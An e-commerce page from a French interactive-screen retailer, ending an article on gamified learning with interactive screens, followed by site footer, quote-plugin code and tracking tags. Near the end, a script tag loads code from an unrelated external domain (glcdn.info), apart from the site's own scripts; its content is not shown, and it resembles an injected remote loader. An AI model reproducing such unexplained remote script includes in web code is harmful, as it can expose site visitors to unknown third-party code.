<p>Il y a plusieurs moyens d&rsquo;acc&eacute;der &agrave; distance, &agrave; l&rsquo;apprentissage via l&rsquo;&eacute;cran interactif. Tout d&rsquo;abord, l&rsquo;enseignant peut lancer une session de visioconf&eacute;rence depuis l&rsquo;&eacute;cran interactif, ce qui permet de rassembler les &eacute;l&egrave;ves en salle et ceux en ligne. D&rsquo;ailleurs, l&rsquo;outil est compatible avec tous les logiciels de visioconf&eacute;rences populaires comme Zoom, Google Meet, Skype, etc. On peut aussi choisir des applications de partage d&rsquo;&eacute;cran &agrave; distance comme TeamViewer ou AnyDesk. Enfin, il existe des plateformes d&rsquo;apprentissage en ligne qui proposent&nbsp;des fonctionnalit&eacute;s interactives&nbsp;en temps r&eacute;el avec un &eacute;cran interactif. Ces plateformes peuvent inclure des tableaux blanc virtuels, des outils de dessin et d&rsquo;annotation, ainsi que des fonctionnalit&eacute;s de chat pour permettre une communication en temps r&eacute;el avec le professeur.</p>
<h2><b>Conclusion</b></h2>
<p>La gamification est une strat&eacute;gie p&eacute;dagogique consistant&nbsp;&agrave; utiliser des &eacute;l&eacute;ments de jeu tels que des d&eacute;fis, des r&eacute;compenses et des classements pour motiver les &eacute;l&egrave;ves, am&eacute;liorer la compr&eacute;hension et encourager&nbsp;la participation. L&rsquo;&eacute;cran interactif est un outil technologique qui peut &ecirc;tre utilis&eacute; pour cr&eacute;er ce type d&rsquo;environnement d&rsquo;apprentissage interactif et ludique. Le dispositif offre plusieurs fonctionnalit&eacute;s pour personnaliser et varier le contenu des cours.&nbsp;&nbsp;</p>
<p>Cependant, l&rsquo;utilisation de l&rsquo;&eacute;cran interactif pour la gamification de l&rsquo;apprentissage pr&eacute;sente plusieurs d&eacute;fis. On peut citer la d&eacute;pendance &agrave; l&rsquo;&eacute;cran car l&rsquo;enseignant peut utiliser excessivement l&rsquo;&eacute;cran interactif. Il est &eacute;galement indispensable de faire attention &agrave; la qualit&eacute; des contenus, de s&rsquo;assurer de sa fiabilit&eacute; pour en tirer des b&eacute;n&eacute;fices r&eacute;els. Enfin, la formation des enseignants dans l&rsquo;utilisation des &eacute;crans interactifs est aussi un point non n&eacute;gligeable. Pour cela, la gamification de l&rsquo;apprentissage passe d&rsquo;abord par la formation des enseignants &agrave; la nouvelle technologie.</p>
<p>Bien que la ludification de l&rsquo;apprentissage avec l&rsquo;&eacute;cran interactif demande une mise en &oelig;uvre minutieuse, cela ne doit pas &ecirc;tre une raison qui repousse les &eacute;tablissements scolaires &agrave; ne pas l&rsquo;adopter. On soutient alors la poursuite de l'innovation dans ce domaine.</p>                    </div>
    <div class="social-share">
    <a href="https://twitter.com/share" class="twitter-share-button" data-via="ecraninteractif" data-lang="fr" data-show-count="false">Partager sur twitter</a>
    <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
    <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: fr_FR</script>
    <script type="IN/Share" data-counter="right"></script>
</div>    <div class="other-news">
                    <a class="previous" href="https://www.ecran-interactif.net/actualites/silk-in-nouvelle-technologie-detection-ecrans-easypitch.html">
                <span class="slick-prev slick-arrow"></span>Silk-In - nouvelle technologie de détection sur la série MN91 des écrans interactifs Easypitch            </a>
                            <a class="next" href="https://www.ecran-interactif.net/actualites/visioconference-systeme-communication-en-evolution.html">
                La visioconférence – système de communication historique en constante évolution<span class="slick-next slick-arrow"></span>
            </a>
        
    </div>

        
        
    <div class="news-item-comment">
        </div>
</div>
<script type="text/javascript">
    function AjaxSend(page, id, showLoader)
    {
        var url = "https://www.ecran-interactif.net/clnews/newsitem/ajax/id/" + id + "/page/" + page + "/";
        if (showLoader) {
            jQuery("#clloader").css("display","block");
        }
        jQuery.ajax({
            url: url,
            dataType: 'json',
            success: function(data) {
                var content = '';
                jQuery(".comment-item").remove();
                for(var i = 0; i < data['dat'].cnt; i++) {
                    content = '<div id="comment_item_'+ i +'" class="comment-item"><h4 class="username">'+ data['collection'][i].user +'</h4> posted on: ' + data['collection'][i].created_time + '<div>' + data['collection'][i].comment + '</div></div>';
                    jQuery('#comment_block').append(content);
                }
                jQuery("#prev .previous").remove();
                if (typeof(data['dat'].back_url) != 'undefined') {
                    jQuery("#prev").append('<a href="javascript:void(0);" id="prev" class="previous i-previous" title="Précédent" ' + data['dat'].back_url + '></a>');
                }
                jQuery("#next .next").remove();
                if (typeof(data['dat'].fovard_url) != 'undefined') {
                    jQuery("#next").append('<a href="javascript:void(0);" id="next" class="next i-next" title="Suivant" ' + data['dat'].fovard_url + '></a>');
                }
                jQuery("#clloader").css("display","none");
            }
        });
        jQuery(".page").removeClass("current");
        var cl = 'page_' + page;
        jQuery("#" + cl).addClass("current");
    }
</script>                    </div>
                                    </div>
                <div class="col-left sidebar"><div class="block"><a href="https://www.ecran-interactif.net/salle-3d" target="_self"><img title="Salle 3D" alt="Salle 3D" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Bloc_salle_3d-vertical.jpg" /></a></div><div class="block"><a href="https://www.ecran-interactif.net/showroom" target="_self"><img title="Showroom" alt="Showroom" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Bloc_Showroom2.jpg" /></a></div><div class="block"><a href="https://www.ecran-interactif.net/installation-assistance" target="_self"><img title="Installation et assistance" alt="Installation et assistance" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Bloc_installation2.jpg" /></a></div><div class="block"><a href="https://www.ecran-interactif.net/garanties-extensions" target="_self"><img title="Garantie" alt="Garantie" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Bloc_garanties.jpg" /></a></div><div class="block"><a href="https://www.ecran-interactif.net/formations" target="_self"><img title="Formations" alt="Formations" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Bloc_Formations.jpg" /></a></div></div>
            </div>
        </div>
                <footer>
    <div class="borderdecale"></div>
    <div class="prefooter">
        <div class="footer-container">
            <div class="info"><div class="paragraph">
<p>Ecran-interactif.net vous propose une large gamme d&rsquo;&eacute;crans num&eacute;riques interactifs de marques aussi diff&eacute;rentes que les logiciels et types d&rsquo;&eacute;crans propos&eacute;s. L&rsquo;interactivit&eacute; au travers du tactile &eacute;tant un domaine en pleine expansion, ecran-interactif.net se d&eacute;marque de par sa qualit&eacute; de service et sa vari&eacute;t&eacute; de produits. En effet, vous pourrez retrouver sur le site des &eacute;crans interactifs seuls, ou bien avec un ordinateur int&eacute;gr&eacute;, ou bien encore des &eacute;crans interactifs connect&eacute;s, &agrave; la pointe de la technologie interactive, tels que le Easypitch HUB de la marque Easypitch.</p>
</div></div>
        </div>
    </div>
    <div class="push-brands">
        <div class="footer-container">    <div class="title">Nos partenaires</div>
    <ul data-slider>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small163.png" alt="Aver" />
                            </li>
                    <li>
                BalanceBox            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small161.png" alt="Barco" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small105.png" alt="BenQ" />
                            </li>
                    <li>
                Conen            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small104.png" alt="EasyPitch" />
                            </li>
                    <li>
                Erard            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small127.png" alt="Iiyama" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small102.png" alt="InFocus" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small158.jpg" alt="Microsoft" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small101.png" alt="Mimio" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small103.png" alt="Promethean" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small107.png" alt="Samsung" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small106.png" alt="Sharp" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small100.png" alt="Smart" />
                            </li>
                    <li>
                SmartMetals            </li>
            </ul>

<style>
.push-brands .footer-container .slick-slide img {
    max-width: 160px;
    margin: 0 auto;
}
.push-brands .footer-container .slick-track {
    display: flex;
    align-items: center;
}
</style></div>
    </div>
    <div class="footer-top">
        <div class="footer-container">
            <div class="col video">
                <div class="title">Dernière vidéo</div>
                <div class="content"><p>Notre derni&egrave;re vid&eacute;o mise en ligne:</p>
<p><iframe src="https://www.youtube.com/embed/rySCDJK8yhQ" height="239" width="290"></iframe></p>
<p>D&eacute;couvrez <a href="https://www.youtube.com/channel/UCwoJsct36f-hWBWSnBYUnEg" target="_blank">notre cha&icirc;ne youtube</a></p></div>
            </div>
            <div class="col realisation">
                <div class="title">Dernière installation</div>
                <div class="content"><p>Notre derni&egrave;re installation: au <a href="http://www.a2cs-conseil.com/fr" target="_blank">A2CS</a> &agrave; Paris</p>
<p><img title="derni&egrave;re installation" alt="derni&egrave;re installation" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Derni_re_installation_A2CS_PARIS.jpg" width="282" /></p></div>
            </div>
            <div class="col actualite">
                <div class="title">Dernière actualité</div>
                <div class="content">                        <div class="actu">
                <div class="name">
                    <a href="https://www.ecran-interactif.net/actualites/5-etapes-pour-interger-ecran-interactif-en-entreprise.html" >5 étapes pour bien intégrer l’écran interactif en entreprise</a>
                </div>
                                    <div class="date">05/09/2025</div>
                                                                        <div class="news_image"><img src="https://cdn-www.ecran-interactif.net/media/clnews/220x150/17570769871940399743.jpg" /></div>
                                <div class="description">
                    <p>De nombreuses entreprises font l&rsquo;erreur de consid&eacute;rer l&rsquo;&eacute;cran interactif comme une installation purement mat&eacute;rielle. Or, c&rsquo;est avant tout une &eacute;volution culturelle et organisationnelle. Comment &eacute;viter que l&rsquo;&eacute;cran ne reste inutilis&eacute; dans un coin de salle de r&eacute;union ? Comment en faire un levier pour booster la cr&eacute;ativit&eacute; et l&rsquo;efficacit&eacute; collective ? La r&eacute;ponse tient en cinq &eacute;tapes essentielles.</p>                </div>
            </div>
            </div>
            </div>
            <div class="col links">
                <div class="title">Dernier post</div>
                                            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-container">
            <div class="row1">
                <ul>
<li><a href="https://www.ecran-interactif.net/qui-sommes-nous/">Qui sommes-nous?</a></li>
<li><a href="https://www.ecran-interactif.net/contacts/">Contactez-nous</a></li>
<li><a href="javascript:void(0);">FAQ</a></li>
<li><a href="https://www.ecran-interactif.net/cgv/">CGV</a></li>
<li><a href="https://www.ecran-interactif.net/mentions-legales/">Mentions l&eacute;gales</a></li>
<li><a href="javascript:void(0);">Politique de livraison</a></li>
<li><a href="https://www.ecran-interactif.net/politique-de-confidentialite">Politique de confidentialit&eacute;</a></li>
<li><a href="javascript:void(0);">Politique de retour / annulation</a></li>
</ul>            </div>
            <div class="row2">
                <div class="social"><ul>
<li><a class="youtube" title="Suivez-nous sur Youtube" href="https://www.youtube.com/channel/UCwoJsct36f-hWBWSnBYUnEg" target="_blank">Youtube</a></li>
<li><a class="twitter" title="Suivez-nous sur Twitter" href="https://twitter.com/ecraninteractif" target="_blank">Twitter</a></li>
<li><a class="linkedin" title="Suivez-nous sur Linkedin" href="https://www.linkedin.com/company/11125539/" target="_blank">Linkedin</a></li>
</ul></div>
                <address class="copyright">2019 © ecran-interactif.net Tous droits réservés.</address>
            </div>
        </div>
    </div>
</footer>

<script type = "text / javascript"> _linkedin_partner_id = "211460"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push (_linkedin_partner_id); </script> <script type = "text / javascript"> (function () {var s = document.getElementsByTagName ("script") [0]; var b = document.createElement ("script"); b.type = "text / javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore (b, s) ;}) (); </script> <noscript> <img height = "1" width = "1" style = "display: none;" alt = "" src = "https://px.ads.linkedin.com/collect/?pid=211460&fmt=gif" /> </noscript>                

<script type="text/javascript" src="https://www.ecran-interactif.net/js/itwebexperts_request4quote/noconflict.js"></script>
<script type="text/javascript">
  var $buttonTitle = 'Demander un devis';
  var $miniquoteClassAfter = 'header-minicart';
  var $quoteInCartId = '';
  var $changeShipMethod = '1';
  var $shipMethodQuote = '';
  var $changeShipAddress = '1';
  var $changeQuantity = '1';
        getActionsDivRfq = function (obj, canBeLink) {
        var retObj;
        retObj = obj.closest('form').find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        if(retObj.length == 0){
            retObj = obj.parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(typeof canBeLink !== 'undefined' && canBeLink == true) {
            if (retObj.length == 0) {
                retObj = obj.parent().find('a.button');
            }
            if (retObj.length == 0) {
                retObj = obj.parent().parent().find('a.button');
            }
        }

        if(retObj.length == 0){
            retObj = obj.parent().find('button.button');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().find('button.button');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        return retObj.filter(":first");

    };

    // hide add to cart buttons
    function getInternetExplorerVersion()
    {
        var rv = -1;
        if (navigator.appName == 'Microsoft Internet Explorer')
        {
            var ua = navigator.userAgent;
            var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
            if (re.exec(ua) != null)
                rv = parseFloat( RegExp.$1 );
        }
        else if (navigator.appName == 'Netscape')
        {
            var ua = navigator.userAgent;
            var re  = new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");
            if (re.exec(ua) != null)
                rv = parseFloat( RegExp.$1 );
        }
        return rv;
    }

  function removeAllOtherShippingMethods(){
      // Set quote ship method to checked
      $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').prop('checked',true);
      // Hide radios of ship methods not allowed
      $curentli = $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').closest('li');
      $curentli.nextAll('li').remove();
      $curentli.prevAll('li').remove();
      $currentdd = $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').closest('dd');
      $currentdd.nextAll('dd').remove();
      $currentdd.prevAll('dd').remove();
      $currentdd.nextAll('dt').remove();
      $currentdd.prevAll('dt').remove();
  }
  if (typeof Checkout === 'function'){
    Checkout.prototype.namespaceOriginalGotoSection = Checkout.prototype.gotoSection;
    Checkout.prototype.gotoSection = function (section, reloadProgressBlock) {
        /**
         * Only show shipping method used with the quote
         **/
        if($changeShipMethod == 0){
            removeAllOtherShippingMethods();
        }
        this.namespaceOriginalGotoSection(section, reloadProgressBlock);
    };
}
  if($jpprR4q('.shipping-form').length > 0 && $changeShipMethod == 0){
      removeAllOtherShippingMethods();
  }

  $jpprR4q(document).ready(function () {

        /** Check if cart has quote items, lock quantity, ship method, ship address if enabled **/
        if($quoteInCartId){
            if($changeQuantity == 0){
                /** we have to select the parent of the input boxes because the input boxes are disabled
                and don't fire click events */
                $jpprR4q('td.product-cart-actions-quote > .qty').parent().on('click', function () {
                    alert('Changing quantity has been disabled because your quoted price is dependant on quantity');
                });
                $jpprR4q('tr.qty-wrapper input.qty').parent().on('click',function() {
                    alert('Changing quantity has been disabled because your quoted price is dependant on quantity');
                });
                // Regular Cart
                $jpprR4q('td.product-cart-actions-quote > .qty').prop('disabled', true);
                // Mini Cart
                $jpprR4q('tr.qty-wrapper input.qty').prop('disabled',true);
            }

            /** Disable ship address changes **/
            if($changeShipAddress == 0){
                /**
                 * If continue button pressed and billing address is the same as shipping address
                 * make sure it is the one used for the quote. If not show error and auto-select
                 * address that they should use
                 **/
                // Unset on click
                $jpprR4q('#billing-buttons-container button').prop('onclick',null);
                $jpprR4q('#billing-buttons-container button').on('click',function(event){
                    if(($jpprR4q('#billing-address-select').length > 0 && $jpprR4q('#billing-address-select option:selected').text() != $quoteShippingAddress) &&
                        ($jpprR4q('#billing\\:use_for_shipping_yes').attr('checked') == 'checked')){
                        event.preventDefault();
                        alert('Since you are shipping to your billing address, you must use the same address as was used on your quote or use ship to a different address. We have auto-selected your quote address for you.');
                        $jpprR4q('#billing-address-select option').filter(function(){
                            return this.text == $quoteShippingAddress;
                        }).attr('selected',true);
                        return;
                    }
                    billing.save();
                });

                /**
                 * On shipping information address selector select the one used for quote
                 * and disable changing it
                 **/
                $shippingOptions = $jpprR4q('#shipping-address-select option');
                $shippingAddressSelectToUse = $shippingOptions.filter(function() {
                    return this.text == $quoteShippingAddress;
                });
                $shippingOptions.remove();
                $jpprR4q('#shipping-address-select').append($shippingAddressSelectToUse);
                $jpprR4q('#shipping\\:same_as_billing').parent().hide();

                // $jpprR4q('#billing-address-select').prop('disabled',true);


                }
            }

        $jpprR4q('input[name="r4q_quote_enabled"]').each(function () {
            if (!$jpprR4q('#wishlist-view-form').length) {
                $jpprR4q(this).nextAll('input[name="r4q_quote_enabled"]').remove();
                var qtyInp = '/from_listing/1';
                var productVal = $jpprR4q(this).val();
                var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><span>' + $buttonTitle + '</span></span></button>');
                //var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><i class="fa fa-shopping-cart fa-quote-cart"></i></span></button>');

                jButton.click(function(){
                    window.location.href = 'https://www.ecran-interactif.net/request4quote/quote/add/product/' + productVal + qtyInp;
                    return false;

                });
                var nextDiv = getActionsDivRfq($jpprR4q(this), true);
                if (nextDiv.length > 0) {
                    nextDiv.addClass('btn-cart-view');
                    nextDiv.after(jButton);
                }
            }
            $jpprR4q(this).remove();
        });


        $jpprR4q('input[name="r4q_hidecart"]').each(function () {
            if (! $jpprR4q('#wishlist-view-form').length) {
                if ($jpprR4q(this).val() == '1') {
                    $jpprR4q(this).parents('.item, .product-shop-container, .product-view, .product-shop, .product-shop-row, .add-to-row, .product_info_left').find('.btn-cart, .btn-cart1, .btn-cart-res, .btn-cart-view, .btn-primary, .addtocart').each(function () {
                        if (!$jpprR4q(this).hasClass('btn-r4q')) {
                            $jpprR4q(this).remove();
                        }
                    });
                }
            }
        });

        $$('.btn-r4q, .btn-cart').each(function (el) {
            $(el).up('div').setStyle({
                'position': 'static'
            });
        });

    });
    sendForm = function(url) {
        var productAddToCartFormValid = new VarienForm('product_addtocart_form')
        if (productAddToCartFormValid.validator.validate()) {
        var form = $('product_addtocart_form');
        var oldUrl = form.action;

        if (url) {
            form.action = url;
        }
        var e = null;
        try {
            form.submit();
        } catch (e) {
        }
        form.action = oldUrl;
        if (e) {
            throw e;
        }
        }

    };

    (function(open) {
        XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
            this.addEventListener("readystatechange", function() {
                if(this.readyState == 4){

                    if (typeof this.responseURL != 'undefined' && this.responseURL != '') {
                        setTimeout( function(){
                            $jpprR4q('input[name="r4q_quote_enabled"]').each(function () {
                                if (! $jpprR4q('#wishlist-view-form').length) {
                                    $jpprR4q(this).nextAll('input[name="r4q_quote_enabled"]').remove();
                                    var qtyInp = '/from_listing/1';
                                    var productVal = $jpprR4q(this).val();
                                    var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><span>' + $buttonTitle + '</span></span></button>');
                                    //var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><i class="fa fa-shopping-cart fa-quote-cart"></i></span></button>');
                                    jButton.click(function(){
                                        window.location.href = 'https://www.ecran-interactif.net/request4quote/quote/add/product/' + productVal + qtyInp;
                                        return false;
                                    });
                                    var nextDiv = getActionsDivRfq($jpprR4q(this), true);
                                    if (nextDiv.length > 0) {
                                        nextDiv.addClass('btn-cart-view');
                                        nextDiv.after(jButton);
                                    }
                                }
                                $jpprR4q(this).remove();
                            });

                            $jpprR4q('input[name="r4q_hidecart"]').each(function () {
                                if (! $jpprR4q('#wishlist-view-form').length) {
                                    if ($jpprR4q(this).val() == '1') {
                                        $jpprR4q(this).parents('.item, .product-shop-container, .product-view, .product-shop, .product-shop-row, .add-to-row, .product_info_left').find('.btn-cart, .btn-cart1, .btn-cart-res, .btn-cart-view, .btn-primary').each(function () {
                                            if (!$jpprR4q(this).hasClass('btn-r4q')) {
                                                $jpprR4q(this).remove();
                                            }
                                        });
                                    }
                                }
                            });

                        }, 2000 );
                    }

                }
            }, false);

            open.call(this, method, url, async, user, pass);
        };

    })(XMLHttpRequest.prototype.open);

</script>
<style type="text/css">
    #success-message-container {
        z-index: 1000000 !important;
        position: relative !important;
    }

    /* ============================================ *
 * Checkout - Mini Quote
 * ============================================ */
    .header-miniquote {
        display: inline-block;
    }

    @media only screen and (max-width: 770px) {
        .header-miniquote {
            display: block;
        }
    }

    .header-miniquote .minicart-message {
        display: block;
        padding: 10px;
    }

    .header-miniquote .empty {
        padding: 10px;
        text-align: center;
    }

    .header-miniquote .minicart-wrapper {
        clear: both;
        position: relative;
    }

    .header-miniquote .minicart-wrapper:before, .header-miniquote .minicart-wrapper:after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        display: none;
    }

    .header-miniquote .minicart-wrapper:before {
        background-color: white;
        opacity: 0.8;
        z-index: 2;
    }

    .header-miniquote .minicart-wrapper:after {
        background-image: url("../images/opc-ajax-loader.gif");
        background-repeat: no-repeat;
        background-position: center;
        z-index: 3;
    }

    .header-miniquote .minicart-wrapper.loading {
        position: relative;
    }

    .header-miniquote .minicart-wrapper.loading:before, .header-miniquote .minicart-wrapper.loading:after {
        display: block;
    }

    .header-miniquote .block-cart {
        display: none;
    }

    .header-miniquote .block-subtitle {
        color: #50A4CF;
        font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
        font-size: 10px;
        font-weight: bold;
        line-height: 1.4;
        padding: 5px;
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 0px;
    }

    .header-miniquote .block-subtitle .close {
        width: 40px;
        float: right;
        display: block;
        color: #636363;
        text-decoration: none;
        font-weight: normal;
        font-size: 30px;
        position: absolute;
        top: -8px;
        right: -3px;
    }

    .header-miniquote .mini-products-list {
        padding: 10px;
        padding-top: 0px;
    }

    .header-miniquote .mini-products-list li {
        padding: 8px 5px 8px 11px;
        border-bottom: 1px solid #DDDDDD;
        position: relative;
    }

    .header-miniquote .mini-products-list li.last {
        border: none;
    }

    .header-miniquote .mini-products-list li .product-details {
        position: relative;
    }

    .header-miniquote .product-details .product-name {
        padding-top: 0px;
        font-weight: bold;
    }

    .header-miniquote .product-details .product-name a {
        color: #3399cc;
    }

    .header-miniquote .info-wrapper {
        margin-bottom: 0.5em;
    }

    .header-miniquote .info-wrapper th {
        text-transform: uppercase;
        padding-right: 10px;
    }

    .header-miniquote .info-wrapper td {
        color: #3399cc;
        clear: right;
    }

    .header-miniquote .info-wrapper .qty-wrapper td {
        height: 33px;
        line-height: 33px;
    }

    .header-miniquote .info-wrapper .qty {
        padding-left: 4px;
        padding-right: 4px;
        margin-right: 2px;
        width: 3.2em;
        text-align: center;
        height: 30px;
    }

    .header-miniquote .info-wrapper .quantity-button {
        opacity: 0;
        -webkit-transition-property: opacity;
        -moz-transition-property: opacity;
        -o-transition-property: opacity;
        transition-property: opacity;
        -webkit-transition-duration: 100ms;
        -moz-transition-duration: 100ms;
        -o-transition-duration: 100ms;
        transition-duration: 100ms;
    }

    .header-miniquote .info-wrapper .quantity-button[disabled] {
        cursor: default;
    }

    .header-miniquote .info-wrapper .quantity-button.visible {
        opacity: 1;
    }

    .header-miniquote .subtotal {
        background-color: #DDDDDD;
        text-align: center;
        line-height: 2em;
    }

    .header-miniquote .subtotal .label {
        color: white;
        text-transform: uppercase;
    }

    .header-miniquote .subtotal .price {
        color: #3399cc;
    }

    .header-miniquote .minicart-actions {
        padding: 10px;
        margin-top: 0px;
        overflow: hidden;
        position: relative;
        text-align: center;
    }

    .header-miniquote .minicart-actions .checkout-button {
        min-width: 145px;
    }

    .header-miniquote .minicart-actions .cart-link {
        height: 33px;
        line-height: 39px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .header-miniquote .minicart-actions .paypal-logo .paypal-or {
        line-height: 1.6;
    }

    .header-miniquote #minicart-error-message {
        text-align: center;
        color: red;
        display: none;
    }

    .header-miniquote #minicart-success-message {
        text-align: center;
        color: green;
        display: none;
    }

    .header-miniquote .jcarousel-control-prev,
    .header-miniquote .jcarousel-control-next {
        display: none;
    }

    .header-miniquote.skip-active .block-cart,
    .block-cart.skip-active {
        display: block;
    }

    @media only screen and (min-width: 771px) {
        .checkout-types.minicart {
            float: none;
            text-align: center;
        }
    }

    @media only screen and (max-width: 479px) {
        .header-miniquote a.skip-cart {
            z-index: 1;
        }
    }

    @media only screen and (max-width: 770px) {
        .header-miniquote .subtotal .label {
            color: #636363;
        }

        .header-miniquote .minicart-wrapper:before {
            background-color: #EDEDED;
        }

        .header-miniquote .quantity-button {
            float: none;
        }

        .header-miniquote .header-miniquote .block-cart {
            padding: 15px;
        }

        .header-miniquote .header-miniquote .block-subtitle {
            padding-top: 59px;
        }

        .header-miniquote .minicart-actions {
            padding-bottom: 33px;
        }

        .header-miniquote .minicart-actions .cart-link {
            bottom: 0;
            right: 10px;
            position: absolute;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li {
            display: inline-block;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo > a {
            display: inline;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button {
            display: inline-block;
            vertical-align: top;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
            width: auto;
            float: none;
            display: inline;
            margin: 0 10px 5px 10px;
            line-height: 40px;
        }
    }

    @media only screen and (max-width: 740px) {
        .header-miniquote .minicart-actions .cart-link {
            right: auto;
            left: 0;
            text-align: center;
            width: 100%;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,
        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button {
            width: 100%;
            display: block;
            margin-left: 0;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
            line-height: 1.6;
        }
    }

    @media only screen and (max-width: 599px) {
        .header-miniquote .minicart-actions .checkout-button {
            width: 100%;
        }
    }
    .hideprice .price{
        display:none;
    }
            </style>    </div>
</div>
<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script><script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/lib/slick.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/slider.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/global.js"></script>
<script type="text/javascript"> _linkedin_data_partner_id = "211460"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=211460&fmt=gif" /> </noscript>
</body>
</html>
